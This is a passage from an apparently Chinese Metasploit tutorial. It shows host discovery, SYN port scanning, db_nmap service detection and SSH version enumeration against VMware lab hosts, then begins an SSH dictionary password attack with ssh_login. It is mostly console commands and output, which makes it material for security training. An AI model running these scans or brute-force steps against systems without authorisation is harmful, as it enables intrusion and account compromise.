192.33.6.151 00:0c:29:fb:6f:2e 5 300 VMware, Inc.
192.33.6.200 00:0c:29:8c:0f:dd 6 360 VMware, Inc.
192.33.6.254 00:50:56:e3:b4:52 1 60 VMware, Inc. PS:针对内置辅助模块和系统工具扫描结果来看,后者多了一个发现主机的MAC地址信息。当然这里也可以使用Nmap来进行探测存活主机情况。
端口扫描
Metasploit 的辅助模块中提供了几款实用的端口扫描器。
use auxiliary/scanner/portscan/ack
use auxiliary/scanner/portscan/tcp
use auxiliary/scanner/portscan/ftpbounce
use auxiliary/scanner/portscan/xmas
use auxiliary/scanner/portscan/syn一般情况下推荐使用 syn 端口扫描器,因为他的扫描速度较快,结果比较准确且不易被对方察觉。
msf5 auxiliary(scanner/discovery/arp_sweep) > back
msf5 > use auxiliary/scanner/portscan/syn
msf5 auxiliary(scanner/portscan/syn) > show options
Module options (auxiliary/scanner/portscan/syn):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to scan per set
DELAY 0 yes The delay between connections, per thread, in milliseconds
INTERFACE no The name of the interface
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 500 yes The reply read timeout in milliseconds
msf5 auxiliary(scanner/portscan/syn) > set rhosts 192.33.6.151
rhosts => 192.33.6.151
msf5 auxiliary(scanner/portscan/syn) > set ports 1-65535
ports => 1-65535
msf5 auxiliary(scanner/portscan/syn) > set threads 50
threads => 50
msf5 auxiliary(scanner/portscan/syn) > show options
Module options (auxiliary/scanner/portscan/syn):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to scan per set
DELAY 0 yes The delay between connections, per thread, in milliseconds
INTERFACE no The name of the interface
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-65535 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 192.33.6.151 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
SNAPLEN 65535 yes The number of bytes to capture
THREADS 50 yes The number of concurrent threads (max one per host)
TIMEOUT 500 yes The reply read timeout in milliseconds
msf5 auxiliary(scanner/portscan/syn) > run
[+] TCP OPEN 192.33.6.151:135
[+] TCP OPEN 192.33.6.151:139
[+] TCP OPEN 192.33.6.151:445
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/syn) > 探测服务详细信息
- 调用执行MSF封装集成的Nmap
Nmap能够很好地与Metasploit渗透测试数据库集成在一起,可以方便地在Metasploit终端中使用db_nmap,该命令是Nmap的一个封装,与Nmap使用方法完全一致,不同的是其执行结果将自动输人到数据库中,所以要使用db_nmap前提需要已连接上postgresql数据库
msf5 > db_status
[*] Connected to msf. Connection type: postgresql.
msf5 > 查看db_nmap命令帮助信息
msf5 > db_nmap -h
[*] Nmap 7.80 ( https://nmap.org )
[*] Usage: nmap [Scan Type(s)] [Options] {target specification}
[*] TARGET SPECIFICATION:
[*] Can pass hostnames, IP addresses, networks, etc.
[*] Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
[*] -iL <inputfilename>: Input from list of hosts/networks
[*] -iR <num hosts>: Choose random targets
[*] --exclude <host1[,host2][,host3],...>: Exclude hosts/networks
[*] --excludefile <exclude_file>: Exclude list from file
[*] HOST DISCOVERY:
[*] -sL: List Scan - simply list targets to scan
[*] -sn: Ping Scan - disable port scan
[*] -Pn: Treat all hosts as online -- skip host discovery
[*] -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
[*] -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
[*] -PO[protocol list]: IP Protocol Ping
[*] -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
[*] --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
[*] --system-dns: Use OS's DNS resolver
[*] --traceroute: Trace hop path to each host
[*] SCAN TECHNIQUES:
[*] -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
[*] -sU: UDP Scan
[*] -sN/sF/sX: TCP Null, FIN, and Xmas scans
[*] --scanflags <flags>: Customize TCP scan flags
[*] -sI <zombie host[:probeport]>: Idle scan
[*] -sY/sZ: SCTP INIT/COOKIE-ECHO scans
[*] -sO: IP protocol scan
[*] -b <FTP relay host>: FTP bounce scan
[*] PORT SPECIFICATION AND SCAN ORDER:
[*] -p <port ranges>: Only scan specified ports
[*] Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
[*] --exclude-ports <port ranges>: Exclude the specified ports from scanning
[*] -F: Fast mode - Scan fewer ports than the default scan
[*] -r: Scan ports consecutively - don't randomize
[*] --top-ports <number>: Scan <number> most common ports
[*] --port-ratio <ratio>: Scan ports more common than <ratio>
[*] SERVICE/VERSION DETECTION:
[*] -sV: Probe open ports to determine service/version info
[*] --version-intensity <level>: Set from 0 (light) to 9 (try all probes)
[*] --version-light: Limit to most likely probes (intensity 2)
[*] --version-all: Try every single probe (intensity 9)
[*] --version-trace: Show detailed version scan activity (for debugging)
[*] SCRIPT SCAN:
[*] -sC: equivalent to --script=default
[*] --script=<Lua scripts>: <Lua scripts> is a comma separated list of
[*] directories, script-files or script-categories
[*] --script-args=<n1=v1,[n2=v2,...]>: provide arguments to scripts
[*] --script-args-file=filename: provide NSE script args in a file
[*] --script-trace: Show all data sent and received
[*] --script-updatedb: Update the script database.
[*] --script-help=<Lua scripts>: Show help about scripts.
[*] <Lua scripts> is a comma-separated list of script-files or
[*] script-categories.
[*] OS DETECTION:
[*] -O: Enable OS detection
[*] --osscan-limit: Limit OS detection to promising targets
[*] --osscan-guess: Guess OS more aggressively
[*] TIMING AND PERFORMANCE:
[*] Options which take <time> are in seconds, or append 'ms' (milliseconds),
[*] 's' (seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).
[*] -T<0-5>: Set timing template (higher is faster)
[*] --min-hostgroup/max-hostgroup <size>: Parallel host scan group sizes
[*] --min-parallelism/max-parallelism <numprobes>: Probe parallelization
[*] --min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time>: Specifies
[*] probe round trip time.
[*] --max-retries <tries>: Caps number of port scan probe retransmissions.
[*] --host-timeout <time>: Give up on target after this long
[*] --scan-delay/--max-scan-delay <time>: Adjust delay between probes
[*] --min-rate <number>: Send packets no slower than <number> per second
[*] --max-rate <number>: Send packets no faster than <number> per second
[*] FIREWALL/IDS EVASION AND SPOOFING:
[*] -f; --mtu <val>: fragment packets (optionally w/given MTU)
[*] -D <decoy1,decoy2[,ME],...>: Cloak a scan with decoys
[*] -S <IP_Address>: Spoof source address
[*] -e <iface>: Use specified interface
[*] -g/--source-port <portnum>: Use given port number
[*] --proxies <url1,[url2],...>: Relay connections through HTTP/SOCKS4 proxies
[*] --data <hex string>: Append a custom payload to sent packets
[*] --data-string <string>: Append a custom ASCII string to sent packets
[*] --data-length <num>: Append random data to sent packets
[*] --ip-options <options>: Send packets with specified ip options
[*] --ttl <val>: Set IP time-to-live field
[*] --spoof-mac <mac address/prefix/vendor name>: Spoof your MAC address
[*] --badsum: Send packets with a bogus TCP/UDP/SCTP checksum
[*] OUTPUT:
[*] -oN/-oX/-oS/-oG <file>: Output scan in normal, XML, s|<rIpt kIddi3,
[*] and Grepable format, respectively, to the given filename.
[*] -oA <basename>: Output in the three major formats at once
[*] -v: Increase verbosity level (use -vv or more for greater effect)
[*] -d: Increase debugging level (use -dd or more for greater effect)
[*] --reason: Display the reason a port is in a particular state
[*] --open: Only show open (or possibly open) ports
[*] --packet-trace: Show all packets sent and received
[*] --iflist: Print host interfaces and routes (for debugging)
[*] --append-output: Append to rather than clobber specified output files
[*] --resume <filename>: Resume an aborted scan
[*] --stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
[*] --webxml: Reference stylesheet from Nmap.Org for more portable XML
[*] --no-stylesheet: Prevent associating of XSL stylesheet w/XML output
[*] MISC:
[*] -6: Enable IPv6 scanning
[*] -A: Enable OS detection, version detection, script scanning, and traceroute
[*] --datadir <dirname>: Specify custom Nmap data file location
[*] --send-eth/--send-ip: Send using raw ethernet frames or IP packets
[*] --privileged: Assume that the user is fully privileged
[*] --unprivileged: Assume the user lacks raw socket privileges
[*] -V: Print version number
[*] -h: Print this help summary page.
[*] EXAMPLES:
[*] nmap -v -A scanme.nmap.org
[*] nmap -v -sn 192.168.0.0/16 10.0.0.0/8
[*] nmap -v -iR 10000 -Pn -p 80
[*] SEE THE MAN PAGE (https://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES
msf5 > 探测服务详细信息
msf5 > db_nmap -Pn -sV 192.33.6.151
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-24 04:25 EDT
[*] Nmap: Nmap scan report for 192.33.6.151
[*] Nmap: Host is up (0.00060s latency).
[*] Nmap: Not shown: 990 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 135/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
[*] Nmap: 3389/tcp open ms-wbt-server?
[*] Nmap: 49152/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49154/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49155/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49156/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49157/tcp open msrpc Microsoft Windows RPC
[*] Nmap: MAC Address: 00:0C:29:FB:6F:2E (VMware)
[*] Nmap: Service Info: Host: WIN-5DTIE0M734E; OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 87.94 seconds
msf5 > 将数据库中的扫描结果导出
msf5 > db_export -f xml 1
[*] Starting export of workspace default to 1 [ xml ]...
[*] Finished export of workspace default to 1 [ xml ]...
msf5 > ls
[*] exec: ls
1 Desktop Documents Downloads Music Pictures Public Templates Videos
msf5 > 查看导出文件内容
<?xml version="1.0" encoding="UTF-8"?>
<MetasploitV5>
<generated time="2020-06-24 08:29:14 UTC" user="qftm" project="default" product="framework"/>
<hosts>
<host>
<id>1</id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<address>192.33.6.151</address>
<mac>00:0c:29:fb:6f:2e</mac>
<comm></comm>
<name/>
<state>alive</state>
<os-name>Unknown</os-name>
<os-flavor/>
<os-sp/>
<os-lang/>
<arch/>
<workspace-id>1</workspace-id>
<updated-at>2020-06-24 08:26:51 UTC</updated-at>
<purpose>device</purpose>
<info/>
<comments/>
<scope/>
<virtual-host/>
<note-count>0</note-count>
<vuln-count>0</vuln-count>
<service-count>10</service-count>
<host-detail-count>0</host-detail-count>
<exploit-attempt-count>0</exploit-attempt-count>
<cred-count>0</cred-count>
<detected-arch/>
<os-family/>
<host_details>
</host_details>
<exploit_attempts>
</exploit_attempts>
<services>
<service>
<id>1</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>135</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>2</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>139</port>
<proto>tcp</proto>
<state>open</state>
<name>netbios-ssn</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows netbios-ssn</info>
</service>
<service>
<id>3</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>445</port>
<proto>tcp</proto>
<state>open</state>
<name>microsoft-ds</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows 7 - 10 microsoft-ds workgroup: WORKGROUP</info>
</service>
<service>
<id>4</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>3389</port>
<proto>tcp</proto>
<state>open</state>
<name>ms-wbt-server</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info></info>
</service>
<service>
<id>5</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49152</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>6</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49153</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>7</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49154</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>8</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49155</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>9</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:51 UTC</created-at>
<port>49156</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:51 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>10</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:51 UTC</created-at>
<port>49157</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:51 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
</services>
<notes>
</notes>
<vulns>
</vulns>
</host>
</hosts>
<events>
<event>
<id>1</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:23:38 UTC</created-at>
<name>ui_start</name>
<updated-at>2020-06-24 08:23:38 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoNcmV2aXNpb24iDyRSZXZpc2lvbiQ=</info>
</event>
<event>
<id>2</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:23:38 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:23:38 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCILYmFubmVy</info>
</event>
<event>
<id>3</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:23:42 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:23:42 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCIOZGJfc3RhdHVz</info>
</event>
<event>
<id>4</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:25:22 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:25:22 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCIhZGJfbm1hcCAtUG4gLXNWIDE5Mi4zMy42LjE1MQ==</info>
</event>
<event>
<id>5</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:27:27 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:27:27 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCIKaG9zdHM=</info>
</event>
<event>
<id>6</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:28:41 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:28:41 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCIRZGJfZXhwb3J0IC1o</info>
</event>
<event>
<id>7</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:29:03 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:29:03 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCIbZGJfZXhwb3J0IC1mIHR4dCAxLnR4dA==</info>
</event>
<event>
<id>8</id>
<workspace-id>1</workspace-id>
<host-id/>
<created-at>2020-06-24 08:29:14 UTC</created-at>
<name>ui_command</name>
<updated-at>2020-06-24 08:29:14 UTC</updated-at>
<critical/>
<seen/>
<username/>
<info>BAh7BjoMY29tbWFuZCIXZGJfZXhwb3J0IC1mIHhtbCAx</info>
</event>
</events>
<services>
<service>
<id>1</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>135</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>2</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>139</port>
<proto>tcp</proto>
<state>open</state>
<name>netbios-ssn</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows netbios-ssn</info>
</service>
<service>
<id>3</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>445</port>
<proto>tcp</proto>
<state>open</state>
<name>microsoft-ds</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows 7 - 10 microsoft-ds workgroup: WORKGROUP</info>
</service>
<service>
<id>4</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>3389</port>
<proto>tcp</proto>
<state>open</state>
<name>ms-wbt-server</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info></info>
</service>
<service>
<id>5</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49152</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>6</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49153</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>7</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49154</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>8</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:50 UTC</created-at>
<port>49155</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:50 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>9</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:51 UTC</created-at>
<port>49156</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:51 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
<service>
<id>10</id>
<host-id>1</host-id>
<created-at>2020-06-24 08:26:51 UTC</created-at>
<port>49157</port>
<proto>tcp</proto>
<state>open</state>
<name>msrpc</name>
<updated-at>2020-06-24 08:26:51 UTC</updated-at>
<info>Microsoft Windows RPC</info>
</service>
</services>
<web_sites>
</web_sites>
<web_pages>
</web_pages>
<web_forms>
</web_forms>
<web_vulns>
</web_vulns>
<module_details>
</module_details>
</MetasploitV5>- 调用执行系统Nmap
在msf控制台中可以调用系统中的命令,比如可以使用 Nmap 探测目标的详细服务信息。
nmap -sV -p- 192.33.6.151msf5 > nmap -sV -p- 192.33.6.151
[*] exec: nmap -sV -p- 192.33.6.151
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 22:19 EDT
Nmap scan report for 192.33.6.151
Host is up (0.00034s latency).
Not shown: 65525 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:FB:6F:2E (VMware)
Service Info: Host: WIN-5DTIE0M734E; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 82.81 seconds
msf5 > 服务查点
很多网络服务是漏洞频发的高危对象,对网络上的特定服务进行扫描,往往能让我们少走弯路,增加渗透成功的几率。确定开放端口后,通常会对相应端口,上所运行服务的信息进行更深人的挖掘,通常称为服务查点。
在 Metasploit 的辅助模块中,有很多用于服务扫描和查点的工具,这些工具通常以
[service_name]_version命名。该模块可用于遍历网络中包含某种服务的主机,并进一步确定服务的版本。
- SSH 服务查点
SSH是类UNIX系统上最常见的远程管理服务,与Telnet 不同的是,它采用了安全的加密信息传输方式。通常管理员会使用SSH对服务器进行远程管理,服务器会向SSH客户端返回一个远程的Shell连接。如果没有做其他的安全增强配置(如限制管理登录的IP地址),只要获取服务器的登录口令,就可以使用SSH客户端登录服务器,那就相当于获得了相应登录用户的所有权限。
扫描网络中开放 SSH 服务的所有主机。
ssh_version
use auxiliary/scanner/ssh/ssh_versionmsf5 auxiliary(scanner/portscan/syn) > use auxiliary/scanner/ssh/ssh_version
msf5 auxiliary(scanner/ssh/ssh_version) > info
Name: SSH Version Scanner
Module: auxiliary/scanner/ssh/ssh_version
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Daniel van Eeden <metasploit@myname.nl>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 30 yes Timeout for the SSH probe
Description:
Detect SSH Version.
References:
http://en.wikipedia.org/wiki/SecureShell
msf5 auxiliary(scanner/ssh/ssh_version) > set rhosts 192.33.6.0/24
rhosts => 192.33.6.0/24
msf5 auxiliary(scanner/ssh/ssh_version) > set threads 50
threads => 50
msf5 auxiliary(scanner/ssh/ssh_version) > set timeout 10
timeout => 10
msf5 auxiliary(scanner/ssh/ssh_version) > run
[*] 192.33.6.0/24:22 - Scanned 52 of 256 hosts (20% complete)
[*] 192.33.6.0/24:22 - Scanned 79 of 256 hosts (30% complete)
[*] 192.33.6.0/24:22 - Scanned 102 of 256 hosts (39% complete)
[+] 192.33.6.150:22 - SSH server version: SSH-2.0-OpenSSH_8.1p1 Debian-5 ( service.version=8.1p1 openssh.comment=Debian-5 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH service.cpe23=cpe:/a:openbsd:openssh:8.1p1 os.vendor=Debian os.family=Linux os.product=Linux os.cpe23=cpe:/o:debian:debian_linux:- service.protocol=ssh fingerprint_db=ssh.banner )
[*] 192.33.6.0/24:22 - Scanned 117 of 256 hosts (45% complete)
[*] 192.33.6.0/24:22 - Scanned 138 of 256 hosts (53% complete)
[*] 192.33.6.0/24:22 - Scanned 178 of 256 hosts (69% complete)
[*] 192.33.6.0/24:22 - Scanned 194 of 256 hosts (75% complete)
[*] 192.33.6.0/24:22 - Scanned 222 of 256 hosts (86% complete)
[*] 192.33.6.0/24:22 - Scanned 231 of 256 hosts (90% complete)
[*] 192.33.6.0/24:22 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_version) > 从结果看到,检测到主机192.33.6.150开放了22端口SSH服务
- 其他服务查点
使用search进行特定搜索
msf5 > search type:auxiliary path:_version
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/fuzzers/ssh/ssh_version_15 normal No SSH 1.5 Version Fuzzer
1 auxiliary/fuzzers/ssh/ssh_version_2 normal No SSH 2.0 Version Fuzzer
2 auxiliary/fuzzers/ssh/ssh_version_corrupt normal No SSH Version Corruption
3 auxiliary/gather/ibm_sametime_version 2013-12-27 normal No IBM Lotus Sametime Version Enumeration
4 auxiliary/scanner/db2/db2_version normal No DB2 Probe Utility
5 auxiliary/scanner/ftp/ftp_version normal No FTP Version Scanner
6 auxiliary/scanner/h323/h323_version normal No H.323 Version Scanner
7 auxiliary/scanner/http/coldfusion_version normal No ColdFusion Version Scanner
8 auxiliary/scanner/http/docker_version normal No Docker Server Version Scanner
9 auxiliary/scanner/http/http_version normal No HTTP Version Detection
10 auxiliary/scanner/http/joomla_version normal No Joomla Version Scanner
11 auxiliary/scanner/http/sap_businessobjects_version_enum normal No SAP BusinessObjects Version Detection
12 auxiliary/scanner/http/ssl_version 2014-10-14 normal No HTTP SSL/TLS Version Detection (POODLE scanner)
13 auxiliary/scanner/imap/imap_version normal No IMAP4 Banner Grabber
14 auxiliary/scanner/ipmi/ipmi_version normal No IPMI Information Discovery
15 auxiliary/scanner/lotus/lotus_domino_version normal No Lotus Domino Version
16 auxiliary/scanner/memcached/memcached_udp_version 2003-07-23 normal No Memcached UDP Version Scanner
17 auxiliary/scanner/mysql/mysql_version normal No MySQL Server Version Enumeration
18 auxiliary/scanner/oracle/tnslsnr_version 2009-01-07 normal No Oracle TNS Listener Service Version Query
19 auxiliary/scanner/pop3/pop3_version normal No POP3 Banner Grabber
20 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
21 auxiliary/scanner/printer/printer_version_info normal No Printer Version Information Scanner
22 auxiliary/scanner/sap/sap_mgmt_con_version normal No SAP Management Console Version Detection
23 auxiliary/scanner/scada/digi_addp_version normal No Digi ADDP Information Discovery
24 auxiliary/scanner/scada/digi_realport_version normal No Digi RealPort Serial Server Version
25 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
26 auxiliary/scanner/smtp/smtp_version normal No SMTP Banner Grabber
27 auxiliary/scanner/snmp/aix_version normal No AIX SNMP Scanner Auxiliary Module
28 auxiliary/scanner/ssh/ssh_version normal No SSH Version Scanner
29 auxiliary/scanner/telnet/lantronix_telnet_version normal No Lantronix Telnet Service Banner Detection
30 auxiliary/scanner/telnet/telnet_version normal No Telnet Service Banner Detection
31 auxiliary/scanner/vmware/vmauthd_version normal No VMWare Authentication Daemon Version Scanner
32 auxiliary/scanner/vxworks/wdbrpc_version normal No VxWorks WDB Agent Version Scanner
msf5 >
口令猜测
对于发现的系统与文件管理类网络服务,比如Telnet、SSH、 FTP 等,可以进行弱口令的猜测,以及对明文传输口令的嗅探,从而尝试获取直接通过这些服务进人目标网络的通道。
同样在 Metasploit 的辅助模块中,有很多用于服务口令猜解的工具,这些工具通常以
[service_name]_login命名。
- SSH 服务口令猜解
在确定了网络上的 SSH 服务之后,可以使用 MSF 中的ssh_login 模块对 SSH 服务进行口令猜测攻击,在进行口令攻击之前,需要一个好用的用户名和口令字典。
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.33.6.150
rhosts => 192.33.6.150
msf5 auxiliary(scanner/ssh/ssh_login) > set UseR_FILE /home/qftm/Desktop/dic/user
UseR_FILE => /home/qftm/Desktop/dic/user
msf5 auxiliary(scanner/ssh/ssh_login) > set PaSS_FiLE /home/qftm/Desktop/dic/pass
PaSS_FiLE => /home/qftm/Desktop/dic/pass
msf5 auxiliary(scanner/ssh/ssh_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
